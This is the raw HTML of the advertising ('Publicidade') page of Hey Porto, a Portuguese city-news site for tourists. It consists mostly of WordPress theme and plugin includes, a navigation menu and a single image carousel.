

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heyporto.com/publicidade/
body_size: 49137
content:
<!doctype html>
<html lang="pt-PT" class="no-js">
	<head>
		<meta charset="UTF-8">
				
		<meta name="description" content="City news for tourists">
		<!--[if lt IE 9]>
		<script src="https://www.heyporto.com/wp-content/themes/pointfinder/js/html5shiv.js"></script>
		<![endif]-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"><link rel="shortcut icon" href="http://www.heyporto.com/wp-content/uploads/2017/02/favicon.png" type="image/x-icon"><link rel="icon" href="http://www.heyporto.com/wp-content/uploads/2017/02/favicon.png" type="image/x-icon"><title>Publicidade &#8211; Hey Porto</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:400,700', 'Merriweather', 'Ubuntu+Condensed:400', 'Roboto+Condensed:400,700', 'Roboto:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hey Porto &raquo; Feed" href="https://www.heyporto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hey Porto &raquo; Feed de comentários" href="https://www.heyporto.com/comments/feed/" />
<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><link rel='stylesheet' id='beeteam_front_fontawsome_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/fontawesome/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='beeteam_front_animate_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/animate.css' media='all' />
<link rel='stylesheet' id='beeteam_front_slick_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/slick/slick.css' media='all' />
<link rel='stylesheet' id='beeteam_front_loadawsome_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/loaders.css' media='all' />
<link rel='stylesheet' id='beeteam_front_priority_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/priority-navigation/priority-nav-core.css' media='all' />
<link rel='stylesheet' id='beeteam_front_hover_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/hover-css/hover.css' media='all' />
<link rel='stylesheet' id='beeteam_front_pagination_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/pagination/pagination.css' media='all' />
<link rel='stylesheet' id='beeteam_front_malihu_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/malihuscroll/jquery.mCustomScrollbar.min.css' media='all' />
<link rel='stylesheet' id='formidable-css'  href='https://www.heyporto.com/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.heyporto.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.heyporto.com/wp-content/plugins/menu-icons/css/extra.min.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.heyporto.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://www.heyporto.com/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://www.heyporto.com/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css'  href='https://www.heyporto.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css' media='all' />
<link rel='stylesheet' id='kodex-posts-likes-css'  href='https://www.heyporto.com/wp-content/plugins/kodex-posts-likes/public/css/kodex-posts-likes-public.css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.heyporto.com/wp-content/plugins/revslider/public/assets/css/settings.css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sow-slider-slider-css'  href='https://www.heyporto.com/wp-content/plugins/so-widgets-bundle/css/slider/slider.css' media='all' />
<link rel='stylesheet' id='sow-slider-default-69edbf05746f-css'  href='https://www.heyporto.com/wp-content/uploads/siteorigin-widgets/sow-slider-default-69edbf05746f.css' media='all' />
<link rel='stylesheet' id='sow-slider-default-d75171398898-css'  href='https://www.heyporto.com/wp-content/uploads/siteorigin-widgets/sow-slider-default-d75171398898.css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.heyporto.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.heyporto.com/wp-content/themes/hey/style.css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='fontellopf-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/fontello.min.css' media='all' />
<link rel='stylesheet' id='theme-prettyphotocss-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/style.css' media='all' />
<link rel='stylesheet' id='theme-owlcarousel-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/owl.carousel.min.css' media='all' />
<link rel='stylesheet' id='pfcss-animations-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/animate.min.css' media='all' />
<link rel='stylesheet' id='pfsearch-goldenforms-css-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/golden-forms.min.css' media='all' />
<link rel='stylesheet' id='pf-frontend-compiler-css'  href='https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-frontend.css' media='all' />
<link rel='stylesheet' id='pf-main-compiler-css'  href='https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-main.css' media='all' />
<link rel='stylesheet' id='pf-ncpt-compiler-css'  href='https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-ncpt.css' media='all' />
<link rel='stylesheet' id='pf-pbstyles-compiler-css'  href='https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-pbstyles.css' media='all' />
<link rel='stylesheet' id='instag-slider-css'  href='https://www.heyporto.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.heyporto.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css' media='all' />
<link rel='stylesheet' id='ultimate-vidcons-css'  href='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-pfpbcontrol_options-css'  href='https://fonts.googleapis.com/css?family=Merriweather%7CLato%3A400%7CRoboto+Condensed%3A400%7COpen+Sans%3A400' media='all' />
<link rel='stylesheet' id='ul_bete_front_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/core.css' media='all' />
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/lazysizes.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kodex_posts_likes = {"ajaxurl":"https:\/\/www.heyporto.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/kodex-posts-likes/public/js/kodex-posts-likes-public.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.heyporto.com\/wp-admin\/admin-ajax.php","top_ten_id":"293","top_ten_blog_id":"1","activate_counter":"11","tptn_rnd":"722175680"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/top-10/includes/js/top-10-tracker.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-pro/modules/click-fraud-protection/assets/js/cfp.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/theme-scripts-header.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.heyporto.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js'></script>
<link rel='https://api.w.org/' href='https://www.heyporto.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heyporto.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.heyporto.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.2" />
<link rel="canonical" href="https://www.heyporto.com/publicidade/" />
<link rel='shortlink' href='https://www.heyporto.com/?p=293' />
<link rel="alternate" type="application/json+oembed" href="https://www.heyporto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heyporto.com%2Fpublicidade%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heyporto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heyporto.com%2Fpublicidade%2F&#038;format=xml" />
<script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 480;
				var ult_smooth_step = 80;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script><style type="text/css">
.qtranxs_flag_pt {background-image: url(https://www.heyporto.com/wp-content/plugins/qtranslate-x/flags/pt.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.heyporto.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://www.heyporto.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://www.heyporto.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
</style>
<link hreflang="pt" href="https://www.heyporto.com/pt/publicidade/" rel="alternate" />
<link hreflang="en" href="https://www.heyporto.com/en/publicidade/" rel="alternate" />
<link hreflang="fr" href="https://www.heyporto.com/fr/publicidade/" rel="alternate" />
<link hreflang="es" href="https://www.heyporto.com/es/publicidade/" rel="alternate" />
<link hreflang="x-default" href="https://www.heyporto.com/publicidade/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="advads-layer-custom-css"></style><script type="text/javascript">
		;var advadsCfpQueue = [], advadsCfpExpHours = 3;
		var advadsCfpClickLimit = 3;
		;
		var advadsCfpPath = '';
		var advadsCfpDomain = 'www.heyporto.com';
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><style> .admin-bar #pfheadernav { margin-top:0!important } </style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.heyporto.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.heyporto.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-93052961-1', 'auto');
  ga('send', 'pageview');

</script><style type="text/css" title="dynamic-css" class="options-output">.wpf-footer-row-move.wpf-footer-row-movepg:before{height:0px;}.wpf-footer-row-move.wpf-footer-row-movepg:before{margin-top:0;margin-bottom:0;}.pointfinderexfooterclasspg{color:#000000;}.pointfinderexfooterclasspg a{color:#000000;}.pointfinderexfooterclasspg a:hover{color:#B32E2E;}.pointfinderexfooterclasspg{padding-top:50px;padding-bottom:50px;}.pointfinderexfooterclassxpg{border-top:0px solid transparent;border-bottom:0px solid transparent;}</style><style type="text/css" title="dynamic-css" class="options-output">.wpf-footer-row-move:before{height:0px;}.wpf-footer-row-move:before{margin-top:0;margin-bottom:0;}.pointfinderexfooterclassxgb{background-color:#848484;}.pointfinderexfooterclassgb{color:#000000;}.pointfinderexfooterclassgb a{color:#000000;}.pointfinderexfooterclassgb a:hover{color:#B32E2E;}.pointfinderexfooterclassgb{padding-top:25px;padding-bottom:15px;}.pointfinderexfooterclassxgb{margin-top:0;margin-bottom:0;}.pointfinderexfooterclassxgb{border-top:0px solid transparent;border-bottom:0px solid transparent;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="msvalidate.01" content="D0AC8D41B57EB38F1F12783CEFEE8968" />
	</head>
	<body class="page-template-default page page-id-293 publicidade wpb-js-composer js-comp-ver-4.12.1 vc_responsive" >
					<div id="pf-loading-dialog" class="pftsrwcontainer-overlay"></div>
        <header class="wpf-header hidden-print" id="pfheadernav">
        	        	<div class="pftopline wpf-transition-all">
        		<div class="pf-container">
					<div class="pf-row">
						<div class="col-lg-12 col-md-12">
														<div class="wpf-toplinewrapper">
								
							 
								
																<div class="pf-toplinks-left clearfix">
									<ul class="pf-sociallinks">
										<li class="pf-sociallinks-item facebook  wpf-transition-all"><a href="https://www.facebook.com/heyporto/" target="_blank"><i class="pfadmicon-glyph-770"></i></a></li><li class="pf-sociallinks-item instagram  wpf-transition-all"><a href="https://www.instagram.com/hey_porto/" target="_blank"><i class="pfadmicon-glyph-954"></i></a></li>										
									
																		</ul>
								
								</div>
																								
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-pt active"><a href="https://www.heyporto.com/pt/publicidade/" hreflang="pt" title="Português (pt)" class="qtranxs_text qtranxs_text_pt"><span>Português</span></a></li>
<li class="lang-en"><a href="https://www.heyporto.com/en/publicidade/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
<li class="lang-fr"><a href="https://www.heyporto.com/fr/publicidade/" hreflang="fr" title="Français (fr)" class="qtranxs_text qtranxs_text_fr"><span>Français</span></a></li>
<li class="lang-es"><a href="https://www.heyporto.com/es/publicidade/" hreflang="es" title="Español (es)" class="qtranxs_text qtranxs_text_es"><span>Español</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
 
							</div>
						</div>
					</div>
				</div>
        	</div>
                        

            
            <div class="wpf-navwrapper">
	            

            	
	            					<a id="pf-primary-nav-button" title="Menu"><i class="pfadmicon-glyph-500"></i></a>
							
								<a id="pf-primary-search-button" title="Procurar"><i class="pfadmicon-glyph-627"></i></a>
			
				<div class="pf-container pf-megamenu-container">
					<div class="pf-row">
						
																		<div class="col-lg-3 col-md-3">
							<a class="pf-logo-container" href="https://www.heyporto.com"></a>
						</div>
												<div class="col-lg-9 col-md-9" id="pfmenucol1">
							<div class="pf-menu-container">

								<nav id="pf-primary-nav" class="pf-nav-dropdown clearfix">
									<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu">
										<li id="nav-menu-item-129" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/atualidade/" class="menu-link main-menu-link">Atualidade</a></li>
<li id="nav-menu-item-130" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/cultura/" class="menu-link main-menu-link">Cultura</a></li>
<li id="nav-menu-item-132" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/diversao/" class="menu-link main-menu-link">Diversão</a></li>
<li id="nav-menu-item-133" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/gastronomia/" class="menu-link main-menu-link">Gastronomia</a></li>
<li id="nav-menu-item-134" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/historia/" class="menu-link main-menu-link">História</a></li>
<li id="nav-menu-item-136" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/perfil/" class="menu-link main-menu-link">Perfil</a></li>
<li id="nav-menu-item-153" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><i class="_mi dashicons dashicons-menu" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden"><span style="color:#ffffff;">e</span></span></a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-155" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/atualidade/" class="menu-link sub-menu-link">Atualidade</a></li>
	<li id="nav-menu-item-156" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/cultura/" class="menu-link sub-menu-link">Cultura</a></li>
	<li id="nav-menu-item-157" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/curiosidades/" class="menu-link sub-menu-link">Curiosidades</a></li>
	<li id="nav-menu-item-158" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/destaque-home/" class="menu-link sub-menu-link">Destaque</a></li>
	<li id="nav-menu-item-159" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/diversao/" class="menu-link sub-menu-link">Diversão</a></li>
	<li id="nav-menu-item-160" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/gastronomia/" class="menu-link sub-menu-link">Gastronomia</a></li>
	<li id="nav-menu-item-161" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/historia/" class="menu-link sub-menu-link">História</a></li>
	<li id="nav-menu-item-162" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/hotel/" class="menu-link sub-menu-link">Hotel</a></li>
	<li id="nav-menu-item-163" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/jardim/" class="menu-link sub-menu-link">Jardim</a></li>
	<li id="nav-menu-item-164" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/monumento/" class="menu-link sub-menu-link">Monumento</a></li>
	<li id="nav-menu-item-165" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/perfil/" class="menu-link sub-menu-link">Perfil</a></li>
	<li id="nav-menu-item-166" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/sabia-que/" class="menu-link sub-menu-link">Sabia que?</a></li>
	<li id="nav-menu-item-167" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/sugestoes/" class="menu-link sub-menu-link">Sugestões</a></li>
</ul>
</li>
<li id="nav-menu-item-221" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.heyporto.com/diretorio/" class="menu-link main-menu-link">Diretório</a></li>
<li id="nav-menu-item-231" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.heyporto.com/eventos/" class="menu-link main-menu-link">Eventos</a></li>
																			</ul>
								</nav>	

								<nav id="pf-topprimary-navmobi" class="pf-topprimary-nav pf-nav-dropdown clearfix">
									<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																				<li class="pf-login-register" id="pf-login-trigger-button-mobi"><a href="#"><i class="pfadmicon-glyph-584"></i> Login</a></li>
										<li class="pf-login-register" id="pf-register-trigger-button-mobi"><a href="#"><i class="pfadmicon-glyph-365"></i> Register</a></li>
										<li class="pf-login-register" id="pf-lp-trigger-button-mobi"><a href="#"><i class="pfadmicon-glyph-889"></i>Forgot Password</a></li>
																			</ul>
								</nav>

								<nav id="pf-topprimary-navmobi2" class="pf-topprimary-nav pf-nav-dropdown clearfix">
									<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																			</ul>
								</nav>
					
							</div>
						</div>
											</div>
				</div>
			</div>

        </header>
		
        <div class="wpf-container">
        	<div id="pfmaincontent" class="wpf-container-inner">
        
        	<section role="pageheader" style="height:130px;" class="pf-page-header">
        	
        		<div class="pf-container">
        			<div class="pf-row">
        				<div class="col-lg-12">
        					<div class="pf-titlebar-texts"><div class="main-titlebar-text" style="">Publicidade</div></div>
        					<div class="pf-breadcrumbs clearfix"></div>
        				</div>
        			</div>
        		</div>
        	</section><div class="vc_row wpb_row vc_row-fluid vc_row-o-full-height vc_row-o-columns-middle vc_row-flex"><div class="pf-container"><div class="pf-row"><div class="wpb_column col-lg-12 col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element vc_clearfix">
    <div class="wpb_wrapper">
                <div id="vc-images-carousel-1-1769238456"  class="vc-slide vc-image-carousel vc-image-carousel-4">
                        <!-- Wrapper for slides -->
            <div class="vc-carousel-inner ">
            	
                <div class="vc-carousel-slideline"><div class="vc-carousel-slideline-inner" id="88e4db03a58130120f40eb9698a1603a">
                                                            <div class="vc-item"><div class="vc-inner">
                                                                    <a class="prettyphoto wbp_vc_gallery_pfwrapper pf-vcimage-carousel" href="https://www.heyporto.com/wp-content/uploads/2019/01/HeyPorto-2018V2_2_1200.jpg"  rel="prettyPhoto[rel-839482485]">
                        <div class="pf-pad-area">
                            <img src="https://www.heyporto.com/wp-content/uploads/2019/01/HeyPorto-2018V2_2_1200-526x394.jpg" alt="">                        <div class="PStyleHe"></div></div></a>
                                        </div></div>
                                        
                </div>
                
                </div>
            </div>
        </div>
    </div></div><script type="text/javascript">
(function($) {
	"use strict";
	$(function() {
		$("#88e4db03a58130120f40eb9698a1603a").owlCarousel({
				items : 4,
				navigation : true,				paginationNumbers : false,				pagination : true,				autoPlay : false,				slideSpeed:5000,
				mouseDrag:true,
				touchDrag:true,
				itemSpaceWidth: 10,
				autoHeight : false,
				responsive:true,
				transitionStyle: 'fade', 
				itemsScaleUp : false,
				navigationText:false,
				theme:"owl-theme"
								,singleItem : false,
							});
	});

})(jQuery);
</script><div class="vc_empty_space"  style="height: 80px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div></div><br />
